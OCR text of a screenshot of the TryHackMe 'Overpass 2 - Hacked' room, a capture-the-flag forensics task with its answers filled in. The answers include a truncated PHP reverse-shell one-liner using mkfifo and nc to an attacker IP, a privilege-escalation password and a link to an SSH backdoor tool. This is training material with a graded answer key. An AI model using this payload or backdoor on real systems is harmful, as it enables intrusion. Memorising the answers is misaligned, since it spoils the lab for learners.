 TryHackMe | Overpass 2 - Hacked - Google Chrome
En
8:14 AM
TryHackMe | Overpass 2 -
tryhackme.com/room/overpass2hacked
More
Access Machines
Other
Socials
Develop
[Task 1] Forensics - Analyse the PCAP
Overpass has been hacked! The SOC team (Paradox, congratulations on the promotion) noticed suspicious
activity on a late night shift while looking at shibes, and managed to capture packets as the attack
happened.
Download
Can you work out how the attacker got in, and hack your way back into Overpass' production server?
Note: Although this room is a walkthrough, it expects familiarity with tools and Linux. I recommend
learning basic Wireshark and completing CC: Pentesting and Learn Linux as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
#1 What was the URL of the page they used to upload a reverse shell?
/development/
Correct Answer
#2 What payload did the attacker use to gain access?
&lt;?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.
Correct Answer
Hint
#3 What password did the attacker use to privesc?
whenevernoteartinstant
Correct Ans
#4 How did the attacker establish persistence?
https://github.com/NinjaJc01/ssh-backdoor
#5 Using the fasttrack wordlist, how many of the system passwords were crackable?
4
Correct Ans
overpass2.pcapng